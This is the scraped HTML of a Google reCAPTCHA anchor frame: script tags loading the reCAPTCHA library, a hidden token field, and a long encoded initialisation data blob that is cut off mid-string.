<script nonce="Pv_Hl5oK-yqpJ1aYpgpgPA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Pv_Hl5oK-yqpJ1aYpgpgPA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Pv_Hl5oK-yqpJ1aYpgpgPA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22InzCgGE3wqbDtGPDn8Krw5jCpVUlw7DCqg0/wp3Cr8OTwoLDtsKmBFHCgMKmFhYbwokJwoVZwqrDhkLCrC/DvX9UV8Kfw6wTfcKuwoIwXVXDhsOSPDlCNMKIw7TDnh3CuiIBFH9Tw7DCqMOYUMOqw5xmwq9ywoYLw4RIbsKsw4jDpcOpIizDvMO/wonCl8O3LFPCuMKbwr/[base64]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[base64]/DnMOXenF8wrIow596NMKeBsO/AsOzAkxzCcOqKx/Dq8KKRsKUKDdnwr3DusOyw73DhcKqN18iw7VPBjnDpWzDj8O5NcK3wqDDhT3Dv8OJw4t2wqIfwoRnw6dAwrXCs1dyw4c5NA5mwp/CtMKCw7HCgMO8wrvDkcK8w40CWGYibMK9w7AQMBN6GjxYNFjDtMKmwqA3McKdw7wdaMOLWWvCnzTCrcKpwrfDlwkHw73CnxNABsK1w5fDkFUZJsKccXPCqMOOw5bDtcKdaMOyIMO7w4TCjyDDtnhAGB/DgsKGJcKWwrLCjkLDgcKVw5xmw47DqH/Cph7Dp8KsbcOiwpZqVMOSw4HDv8Oqw4xZw7bDvUPCnDtFdhAYEyQ9YMOAeGHChSfDqMOOwr/DnsOsw6Yrw5jCswxJw75zwqHDpsKedkg/[base64]/[base64]/CgWQLBsOjGMOXw7DDhQfCr1/Cu0kew5vDsEkewr/[base64]/[base64]/[base64]/DmlLDsMKodBzDk2jDnEvCmsOLDVpTMkAnw7cVwoImw6ldOiZ1w5zChsKmw5DDszgxwpowwojDs8Oowq4Aw53Dl8OdXVoYwrxtSx5kwoXCslB1dMO5worCoGtPc2zCoE9yw4bCtUN+w7/ChsOzfQxCWQ3DvDbCkxQ0YjFCw4VHwp0hNcOCw43Ci8K1VVsYwo1ZXxbCnMOpwp8vwr9Uwq/Cq13CpsK8PjTCiTEvTcOAW13CmBcaOcKDw5k0bXZqecKsw5BEFsObZsOsHn9UA17Cu8KmfMODdnDCt8OzNw3CuVjClh0Cw5DDvGYwTcOhwpjCvX0CJQoxw7fDncKuZQkCAsOVD8KIw5vCoXTDtsOUEsOFw5d1w6LChcKxw6XDt3XDh37DgcKfw5/[base64]/DkMKrwpFXH8OAV0jDgh8Yw4J3w7F3MEAlwprDnsOBw5IeU3V8TTTCo8KWdsKXWsKkwrVYD3tcwrw9wqnDjRl3w4/[base64]/CrsOmwpg3Rwh4PMKqwrHCrQ3DlcKOwr1aw5Zfw7TDmcKCGV8+WcOwBSnCoDXDvMOpw6ZDaWzCssKbaWDDp8Ktwr40w6t0wqZVPmvDlsOvDsKICMKGIS1BwqjDkgtJLxjDgkl4FcO9BQhLw5LCtMOuGTTDi8KaFsOYw5/DqcOAasOmwpcBw5bCqMKhd8KRwojCuMKRH8K0KXvDizfCmhQhCsOjw4LDosK+w4MUw54CCcKZw4t7FGXDgSZmO8OUDcK9XR1Ww4pjQ8OmZsKnw5fCm8OHwpoqYC3CjsKswpHCijjCvSjDv8OZS8KhwqbDuzrDg0nDsjHCk38wwq5KZ8O5w77CtcO3w4U/wqHDk8OgbC95w6huaMOifnp8wqolw6XDmEFffHbCpDTCgsKxw79BfMOpwpM3w7gEw43DkMKfClsCwrbCkk48dsKNE8K8GMOuwpPCqgkMRsKww73CkMOeLxIgw5DDh8KNwrlsNMOVw5bCqzofX1bDpBbDtsOMw5E2w5DDv8Kfwq7DhiHDsUPDpS/DisOawotEw6RxBsKOwqxEFRUwcMOiLWh2BcKLwrZGwrPCiBXDnzHDsG/DlcKNwrHCr2PDicKKwo/DvknDh8O4w7zChQM8wpIgwqdKwpQfUldWKsKAw5t3wp/[base64]/Cmmgrw63CisKuYGfCmsOywqTDuDFjEU46w4EIa2XChmYNwoTDjcOiwrXDjxDCrMOxbGzCsHHClU9dFzcmw5Qqb8OmMMK+w5XDnynDvV3DkBtebmNcwpUtBcKOwoVWw7Q7ZV9bccO+Sl3Cm8OlQ1MawqXDnWfCs2vCnW/DkUB/G2Qhw6gXw7/Dmi/DuXbDlsOnwqNNwozCiVkKOwBQworCpH0OFyNrGSDCicOGw5Uxwq06w4MzNcKJOMKZw4MAwog8bn7Dt8Krw51Gw77CqQowwp47fcK2w4DDrsKQZsK8a2LDocKQw7DDnCR8DDIzwo0TBMKSHMOEARHCisOWw7bDmMOkJcOELlEgRUhaw5DCuiAdwp/DjlzCmA8WwoDCl8KUw5DDmizCkcKYB00DOMKrw7rCnEBdwrjDmcOnwoPDrsOHSjDCkDlLJT1Ecw/[base64]/YVTCsCtbDQLDmQQpSMOfYRHDmAwKdH7CmMKHfADCqwExwrZxXsOBWcKHwpfDlcOFwpgxwpHCqT/CmcKbwq3CqkAHw5nCksKgwq87wp56A8OQw6YdL8OvUG0bworCnMOLw6BCwpxJw4bCvsKeBcODBMOqFsKBPcKbw78UOBfDgUrDqMK/w6ALb8OMR8K/HXLDj8KqwpgTwrPCvRLCoCHCjMK+wo9cw5AHH8OOw57Dk8KCCcKCbcOqw7LDrm0Dw5tYUwJCw6o1wpxTwq4zSiYWwp3CthE/fcKhwqxFw5/DsQvChxNvKnLDgkDCjMOowr9wwqjCnRbDrsOdwp7CgcOKdhRzwobCksOUVsOpw4nDpRHCrTfCusKbw5HDrMK/[base64]/CrMOWS8Oaw4Igw5tJUcOYPsKmJMKIw7kARMOENmrCkHMJaVQFw77CuDstwoXCosKNccKILsOWwoXDvsKlPjfDtMOJOlUPw5XCmcOuOMKjInbDsMKOGw/ChMKDw4ZFw7x1w6/[base64]/CtcKtw4DCicOwTsKkXzgEwpgWw5I1UcK7w4khBCl3wrd3YEoBHsOXw5PDtcOJVcOIwpfDhgjDgVzCnCjCjR1kYMKHw5EXwrE9w5sCwqZhwo3CnSjCkVdhIl5EcnLCh8OvGsOWOVXCgcKWwqtcKzxmV8OxwrNEFEc/wqAOYcKnwpgCVSbCkFLCnsKpw69nUsKNEsOKwp/Cq8KdwqU+FMKAXsOCb8KewqYZbMOPFy0nFMK6FC7Dj8O6w4UMEcKhFjjDmMKpwqDDicKXw79EbVRkKxwHw4XCkyM/[base64]/JwZ4f8OkKy3CtTcRw7oCBMOxHMKgwpNVf2pNWsKNHTjDkB9hUi/CkFPCijZrbcOew7rCtMOJSyJww5YqwrpKw7RsQQ0cwqMbwqbChQjDrsKHBkw7McONJTY3wpYmQXxlLC0HLydUDMOpd8OCN8KJLiLCqzrDl3VHwoo/VzN3wpzDtcKFwo/CiMKYUk3Dnjxqwop/w4VuU8K1WVjDlHYGa8OqJMOEw67CuMKkaXdpFsOTKwdUw43CqR0TYXtxSU5IM28+KsKabMK5w7E4O8OrUcOZMMKiXcOzAcOvEsKZGMOlw6siwqcRZ8Oew6R5FlFaNgFjH8OGPhRvKAg1w5nDt8K8wpJcw7Y/w6sOwqxRDiVHdEPDpsKRw6EUYTvCj8OlV8O5wr3Dv8Kta8OjZ1/DgRrDqSE2w7LCgcOFRnTCk8KBdMOBwpgkwrfCqToswoYJdX8Kw73Dom7DrsKaGsOEw4jCgMO/[base64]/[base64]/[base64]/DpxzDkkXDvUXCh8OxwprDt3vClntIUsKZwrDDuzrDtUTDnWg+w7EJwp3Dq8KJw6nDgyE2S8OKw5PDh8KrV8OIwp3DrMKkwpfCny5xw71Jw7pXw5gBwo/CqGgzw4tpGQPDgcOAKw7Cg2LDtsOOEMOiw5dGw7I2IsO2w4XDuMO7D0TCnCozEg/Dihl6wpAQw53CmEY+G3TCgx9hX8KgQ393w7xRFhN/wrHDlMKMOWtmw6d2wqVIwqAKF8Oyc8O7w5HChsKhwpLCn8Ohw6NjwoLCug9owpzDrT/[base64]/DscK6wrEJw5kTN0nDrsKIRUXDv8O7w5jDlsO7RXFtEcKuwr3DhnotS0giwpQXAWnCm1DCgT4AUMOsw6Ylw5/[base64]/CkMOrw5/CmSvCgMOtwr/CtsOywq1IPijChcKWRsOdZj/Cp8ObworCiS4MwqTDiFMlwp/[base64]/[base64]/[base64]/CvEzDj1czRl7Do8KnH8O6dwnDvHlWP8K3woFMF1rCkQ56wolKw4LCssKqwqNpYj/[base64]/DuVLCmcOOTsOpe8KDKldXJxoVw4oNw5dmw5nDkybCgz87FMOwYRTDh1ENBsK8w6vCvxtcwrnDlERGb1vDgV7DohkSw5w8L8Kbd2l6wpQ3CiE3wqjCvhfChsOKw5gLc8KGGsO6T8K0w50NWMOYwqvDj8KlIcORw4bCtsOKOGjDqsK9w74FOWPCkTPDqwkYNsOyGHsPw5/CtEDDicO/D2fCvgZhw6FdwoPCgMKjwqfDpsKnWSrCjFHChcKAwqnDgcONbcKAwrsGwp3Dv8K6PHx4VhIUVMKQwonCpjbDpUrCsWYXwo8aw7XCg8OmLsOIDgfDmg8TasOpwpXCs2pdbEwOwoPCvS1/w75uQXzDvxrCo2AJIsKYw6nDvsKxwqAdA0bDlsOjwqvCvsOGVcO9RMOhb8K/w6/DknTDjSPDs8OdRsKBFCnDriwsAMOFwrMbMMKmwrcUM8Kdw5J2wrBnCcK0woTDv8KccRcNw7TDlMKPGTTDhX3CmMORKRXClTJUCSlswqPCvVPDmALDmx4hfgzDih7CmhtKRHYLw4nDq8O8RmHDgRBLSk90acOUw7DDng9vw44ww5gvw5ktwoHCjsKIEw/CjsOCwoxvwqLCsmhOwqEMHEIxEBTCuFzCogU1w6QyQMOmDBEPw4HCmsO/wrbDjy4pP8Ofw4ltQhMnwr3CicK7wqrDgMOIw4XCusOxw7nDncK/UWFBw7PCih1XCSfDhMOuL8ONw5jDp8O8w4puw6jCjsK1wrHCp8K0HSDCoTFwwpXCiynCsF/DtsO5w70yZcKTUsK5JnHCsjE9w7fDicOKwpJ1w4HDg8Kwwo/CrW0cF8KTw6DCs8K8w40+esOmWmvCscOhMX3DtMKGbcKdVlh8B3pfw481UmVeR8OVQcKow6TCgMK4w4UXYcKNVcO6PTFQbsKqw5/DuUbDq3LCoSrCk3R0RsK3VMOSw4B1w7gLwpU6FQnCmMKMdyTCh8KITcKuwodtwrlhG8Kgw6XCsMO2wqbCjwjDk8Kiw4zCpMKeXkrCmk8fX8OjwpbDiMKxwrExJ1ohZTLDrikkwq/[base64]/CisKrHcOtJnPCgcKqw5x9F8K3w7d1w4DDgGphw6zCm0XDiGfCu8Kow4XChARNJsOlw54tWxXDkMKwIzodw4JNIMKFeWBpRMKhw55tAcKmw6nDuH3Cl8KWwrpzw6tDI8O9w6J/QnsDABQEw5QsZVPDk3Amw7vDv8KIXWEcdMO3KcOxE0x/[base64]/CtcOXw7LCl0bDrhXDohPCiMK2wqpPw5RPw43DqlfCtMKpQcKdw5hPPF1TwqU7wo5MT3h+T8K7wpV3wozDpAM5wr/DoUbCoE/Cvk1UwpfCgsKUw7LCskkewpV5w5RBMcOaw7LCjcKGw4fCpsKyVx4fwq3CocOrQA3DksK8w5YVw6fCvMKcwp5jWHLDu8K5FjTCv8KmwpB5KRZUw44SPsOiwoHChMOpHVciw4xScMK9wp0uIiZ/wqVFYULCscO7bQ3ChXVxdMKIw6jCqMKswp7DrcOTw4Ivw7LDl8Klw49Xw6/CpsKwwojChcOKBUoXw5jDk8Onw4/Dvn8hJgAzwozDvcO+QlTDi37DvsOTZnnCvsOWbcKTwrnDgcO9w6rCsMK3wrtfw6Mtw7Rew6/DnnXCmHbDoFbDisKTwpnDrxNgw6xpcMK4OsK+MMOYwr3CqcKJWcK/wqV1GnxYHcK4LcOqw50Awp5vUMK/wrIrNjRQw7JqQ8KMwpENw4PDp285fjXDl8OEwoPCncOMJx7ChcK1wpUUwpgHw4kHIMOnbXJUK8OOdMKdIMOZIw3Cu2sgw63DqVoVw6xuwrUAwqLCm0oibcOEwpvDlU4kw7TCqnnCucKcPnLDn8OoF0d4fFoXHcKPwqTDiHLCqcOww7DDhX/DhcOPEC7DmD5pwqN+wq4xwoPCkMKywqMmHMObfS7CtAnCiC7CmCbDp1Ubw7vDt8K5Z3Auw4ZaR8K3w5V3ZsOJHztKSsOWcMOdYMOTw4bCp0PCq1QoEsO1O0nCrsKrwrDDmkFFwp9iFsO8HcOBw4LDgAdQw7nDo2p4w6HCqMKywrbDnsO/wrDCiFXDii1Cw57CkxfCjcK4O0gvw5zDr8KXfkXCucKbw4IXCEXDgyTCv8KlwqfCoxEnw7HChDfCjMOUw7ouwrYYw7fDnDMBC8Klw7bCjFsjCcOyZMKDJVTDqsO1Vz7CqcKRw6lxwqU9IBPCpsOwwq9lZ8OawrtlQ8OCSsK/CMOmCxBww6kYwoFkw5PDpl/DlyzDocKcwoXCt8OiL8OSw4PDoBzCicOGR8O8f2EoUQQUNMObwq3Chhs/w5PCrXvCjQPCpCtpw6DDgsK8w7FoHygTw47CuwLDocKJLh82w7dePMK9w58Pw7FMw7LDhRLDvkADwoZhwodNwpbDmsKXwp7DmMKZw6knLsKXwrTClTrCm8OuVF/CmXnCtcOjLx/Ck8KkRmbCjMOpwosaBDkDw7XDqXQuXMOsWcKCwrbCviTDi8KzV8OzwrTDlQl9WFfClxzCusKkwrZSw7rCjcOrwqbDujHDlsKew5LCgRQ2wqXCuQXDksKRLgkdHAvDkMOXYR7DscKSwpsYw4jCk0xQw5Vzw6bCtw/Co8Kkw73CrMOOB8OUC8O2CcO5AcKGw41MRsO3w6TDiG5lccOjMsKAQ8OKNsOKCzPCq8KgwrMGdgXDiwrDlsOKw4HCu2gUwr9/wrTDm1zCozxBw77Dh8Kww6nCjkNdwqhJFMK/[base64]/DjcO0w4FBwqc0w4t3w4hEwpPDl8O/[base64]/wq5Pw6E6w43CjXjDrlV0w54CcSLCjGRKJcKbwr/DlX1Cw5HCiMORHVoCw7bDrsKiw6PDsMKZSgR3w4xUwobDu2EaSlHCgD/DvsO6w7XCuhR0fsKzXMOqw5vDr3XCmAHCgsKOMAsew4lbPVXDqcO3UMObw4HDpWPCuMKGw5B/cX11wp/ChcOwwrgsw7nDkmvDmjLDoEA1w4vDqMKAw4jDgcK5w6/[base64]/DgsKyw79SbsKjahPDpXVdwrdYwp/DpsOZW8OywozCpMKEwrzCv3l/[base64]/[base64]/Cg8OXw6khGUknwr3CosO7EHZ3PMKXw5QFwpFdcQgENsOOwrE3JkNuYGghwpVld8ORw4pTwpkNw73Cv8K/w4ByD8KxTjHDt8OSw4XDq8OSw7BoVsO/WsKMwpnCuVtYWMKSw5LDjsKrwqEuwrTDhgkSdsKYV29QSMOlw5oyQcK8esOZWULChUsHIsOyWHbDuMKrBHHDt8K4w7HCh8K6HMOow5LDkW7CgMKJwqfCkw3CkUfCusO7S8KRw5cQW0pxwoQKBSY9w5rDm8K0w5fDlsOCwrDCmMKYwq1/bcO/[base64]/w6bCp0dYwpTDsHLCrTfDl0HCqytpw7zDo8KKwq/[base64]/w5LCjEBObMKAwrtNRw0jUMKEw5vCoHrCkcORw4XDisOuw6nCo8KLcMKoZRNcf1PDu8O4wqJPAsOSw7PCiUjCscO/[base64]/Dozlxw4xDX1TCj3DCl8Klw5ZiIHcow4HCkcK4w4HCiMKiGzwaw6o7woVTLwxPIcKoDh/[base64]/wqR6w7ANw7pIw5sVXXXDpDXDm3/[base64]/Ch8KxK3nCu13Dt8KswpHDg8KJf8O7KSDCk8KJw5vDn0bCscO/MDbCmMKVdwMawrI1wq3Dp2DDrSzDssKcw44CIXzDrxXDmcO5YsO2ecOAY8O6WgjDqX1AwpxyJcOgAwV3XipCwpbCvsKnF2fDq8K6w6fDtMOoRlc1dx/DjsOLdsO1dSE4BGEEwrfCrQJow4jDu8OBIyorw4vCk8KPwopuwpUpw4vCmgBLw4IEUhZ2w6/Cv8Klw5TCoUPDsRJCIMKFLMK8wobDoMOOwqIIRHBXXC0rE8OdecKEEMOoKlHDl8OUa8KkdcKuwqLDm0HCgBxgPFplworCrsO5SjfDkMKHAH/[base64]/ClELDg3bDo8Khb2zCol/ChcKUfsKYwrHDkMOEw416w7XChUEIAjTClsKJw5/DuRnDnMK8wo0xGcO/SsODDMKZw4NFw6jDpEzCp3TCkHLCmgXDq1HDmsOpwrY3w5zCuMOFwqZrwqdRw6EbwoUIw7XDrMKJfFDDhgDChGTCo8OoYMOtZcK2DcOKQ8OaAsK8GC1RZV7CsMKNEcOuwq0sFjI+G8KrwoRtPsONFcO6HsKnwr/DicOxwp0IX8OXVQLCoznDtGHCnGDCvmMHwosAYUoDdMKKwrrDp3XDtiMHw6/CiE/Du8OiWcKywoFQw5DDgcKxwrpOwqTCucKaw7wGw5Eswq7DkcOGw53CszfDmDLCo8OzcyTCvsKoJsOIwpfClnjDjsK6w4x/NcKIwr8PScOpcsKjwqwKFMOTw4/[base64]/[base64]/CjsK2wrxRwqNPKBdTNcKpwqjDgUvCmzBGGSrCvMOKR8OcwrbDssKXw43CusKbw6LClREdwq9aGsKRYMObw4XCoE4Ywrg9YMKBBcOiw4/[base64]/[base64]/DtMKlN2LDmcKnYjTDkysjFcKpFyTCmsKRwrTDqB8aR8KEOMOdwos/[base64]/DmsKHOWojaCJjWsObDxwUw6FwbcKmw6N1wozCnH8Iwo/CocKmw6XDh8OEPsKBcB4cPTwqKgTDjMOyZlxsP8OmfXDCicOPw4/Cs1lOw5HCn8OCbhcswooQG8KYc8K2QBPCvcKJwoUKKUHDoMOnD8Ojw7E9wr3ChxzDpDDDvjt9w4cTwprDjsO6wr4UDk/Ci8Kewo3DkDFTw4bDm8KfR8Kgw7TDpjTDrsK3wpLCscKVwoDDg8OmwpnDonvDssOdw5hAZzZPwpfCtcOsw4DDkE8WICrCqV5mXMO7AMOlw5LCksKPwpdIwqliXcOAUwPCvz3DpHLCrsKhGsOMw5JPPsK+QsOKw7rCl8OjFsOQY8Kvw67Cu2ZrU8K/ZSzCnnzDnULDmlwOw5sgE3TDgMOfwqvCp8Kgf8ORKMKaOsOXcMKcR2Zjw6ReX3YBw5/[base64]/[base64]/CoMOGwpBhw4fCnFFNMR3Ct8Kww7wzWcKVRXHCrTHCtCM2w4ZSdAJ1wq0Ma8OAO0HCkAbCrsOAw5FWwpolw5jCrirDrMKiwoVwwrNdwpRJw6MSZTjDjMKlwoJ2A8KvSsK/[base64]/[base64]/wpPDp8OmG8K3cMK+YA9bwq7Dp11XOMOQw7zCl8KHbMK1woHDh8KGYXIoHsO0JMOEwoHCmXzDrMKVUWzDr8OBSyLCncOdWT4pwrhKwqs7w4XCv1TDq8Omw6gzfcOqGMOdL8KIUcOzRsOpX8K6CMK5wpoewpNlwp0fwp94U8KUfxjCusK3QhMSWjU/BMOLQ8KoFMKuwpBvT23CuXTCgl7Dn8O7w5R6RA7Dl8KkwrrCusOJwpbCssOYw4B8R8ODEhEQwrXCisOsWhDCs1JxL8KOGmzDnsK/w5BjU8KHw7tkw7bDtsOcOzQpw6fCkcKjPEQ/w7LDrAvDiwrDjcO2CMKtHzoQwpvDiwbDrWnDlhg4w49QNcOawobDgRxaw69OwpYuWcObwr8wOQ7CvyDChcKww4wFccOMw7cew7A5w7w+w4dIwpVrw5rCl8KhVl/ChWckwqs2wq7CvG/Dn1Ihw7Ubwp4mw5Q2wrHCvCEjVcOrQMOhw5PDusOzw6M5w7rDo8OJwqXCo2E5wplxw6nDqQLCim3DqmfCrjrCq8Osw7LCm8O1emdhwpMYwrzDn2LCosK/wpjDsDtfP33Dr8OgWlFcAMOSZQM4wr7DiQfCisKvMH3Ci8OyC8O0wo/CksOPw4bCjsKOw67CrBdawq19CcKQw6AjwqxTwpjCtCnDjsO+QH3Cm8OXTC3CnMO0bSFcVcOVFMKewqHCvcK2w7PDl29PJ0jDj8O/w6FkwpLChWbCm8Kxw4XDgcOfwpUtw4DCscKcZzPDtwcDFCfDo3FTwpB5ZVjDg3HDvsOsbQnCp8K0wo5IcjlzVMOHGMKqw5LDl8OOwqLCllNHah3CgMOZIcKaw5UEIW/Cq8KiwpnDhQQ/UB7DvsO/dMKDwo3CnQ5Awrdiwp/[base64]/DlMOewoADXmnDocKowowVwoIfMsORecK/w4zCvz4macOzBMKMw6/DoMOxYicqw6PDpB7DqwXCihYgPHUlVDLCnsOuPk4vw5bDs2HCpDvCk8KewobDicO3QjDCjzjCrD5hbnrCpljCnDXCh8OrUzvCosKowqDDlVVqw6Nzw4fCoDHCv8KtMsOpwofDvMOFwq/Clgx9w7jDiDNswp7CgsOPwo/ClmVHwrrCsV/CusKoIcKKwpTCv2gfwogmSGTCucOdwqggwqY9UUlzw4bDqmlHwqNSwq/[base64]/CnMOIw4YNwoUEYxVRwobDuRrCncOCw4Nxw7JsTMOYCMKXwpQ1w68QwpPDgiDDtcKXMiZDwpPDsQzChGzCkW/ChmPDujfCk8OPwq9/VMOCSHJpFcKWd8K2RzVHBgrCimnDgsKWw5/Crg4EwrE6Z1Uiw4Iswo0JwrnCrk3DigsDw7ZdW2PCl8OKw7TCscOYawgfSMOIBGUlwplwX8KSXcKuYcKnwrVjwpzDkcKBw4xWw6BtT8KLw4jCvFnDgxVkw7PCnsOmPcKSwpZgE1vCnR/Ct8KhB8OIIcOpKQXCrHljEcK/w7rCi8OrwpAQw73CtsKnF8OzEmsnJsKNDjZJWX/CucKxw4Q2w77DnFLDr8KkW8Kmw4NMYsK7wpXClsKiYXTDjWHCgsOhXcOkwpHDsR7DuSxVXcOOJcOIwp/DozHCh8KqwqXCs8OWwp4AFmXCusOWGUccRcKZwq4rwqk0wo/CuXZIw6cBwq3Co1c8WHdDIyXCp8KxT8K/[base64]/ClMKiB2lgbMOLJ8OaLcO/[base64]/S355wpbCljbChcKwd8OzfMO/wpzClxN0BC1oUSrDjHrDmifDpGfDvUg/T1Q5TMKpJCXCokHChG7DmMK7w4LDrsK7CMO0wrAwGsOuKsOXwr3ChHzClAJPYcKewrsCXyZlEz08OsOJHXHDucOnwoQxw4Jmw6dKJiLCmD3Cn8K/w7rCj3Qow5zCvFZzw6jDgTrDph4CbzrDl8OTw4DCmMKSwptTw4rDvQLCj8OYw5DCtkTCgxzCscKxUQsyKcOPwph6woTDhUFtw75awq1ADsOFw7A4HgvCrcKpwoBbwo4BY8O/[base64]/[base64]/PFwwWgJOY13Dp0vDqAjCp8OVwovCmDTDr8O0UcOWJMONamsgwpotQ1cJwqhPwpHCo8OUwrBLZWTCo8Ofwp/CmnTDucOIwqkSf8OYwp0zN8OKTWLDuhtXw7Bebk/CpTvDiAPDqcKvB8KEBS7Dk8OgwrTCjltZw4LClcOuwpbCpMOhQsKtIUxcFsKrw5Z1BDHDpGLCkEXCrMORNVN8wrllZxNJQ8Knw4/CksKoakLCvx8oYAQNNH3DuUwLdhrDtVTDkDp9HE3Ck8ObwrjCpMKkwoLDlnIOw5LDuMK/[base64]/DvVPDpcKWJcO3PzIPw6ZbGA3Cg8KlOcK+w7kLwqZRw78ewpfCiMKrwrbDtTo0CXPCkMOLw4zDjsKMwrzDshI/wogMw7DCrF3CvcOdIsKPwpHDscOde8K1WCQRDcOqw4/CjTPDosOrfsKgw68kwrFEwrDDi8Ovw4PDuibChMKCJMKVw7HDnMKlbMOPw6IAwr8zw6h1PsKSwqxSw64QPV7CjWrDm8OSCsObw7nDrkjCpDlfdlbDl8Onw7DDqcObw4vCkcKUwq/DsDjCmmFjwpUKw63DicK2w6jCpMOnw5fCjxHDpMKeIno5RxNyw5DCpQ/Cn8K6XsOCJMOcwoXCiMK3FcK9w6XCkFfDm8O8WcOIIjPDlEwZwr9hwoZXccOGwpjDpQwvwoNMGRxswoHCik3Ds8KNRsOHw7zDqzgECCXCljhmMXjDhA0hwqEybMKcwqVXUMODwqQJwrZjRsKYIMO2w6PDvMKBw4kFZH3Ck1nCs3d+QkBrwp0JwpbDt8OGwqU/S8KPw5TCmCbDnCzClwDDgMK/[base64]/DuWvDoMKFwotsbMOSw7IlQ8KzwrYpJ8KNHMKrw6BTDsOuAcKSwobDuEEcw4QdwqYnwphbRsONw5RMwr0nw6VawrLCisOLwr94NH/[base64]/wrHDiVHDjcO9EsK9PxkSMcOBV8KwBTHDrzjDnlZTR8KDw7zDl8K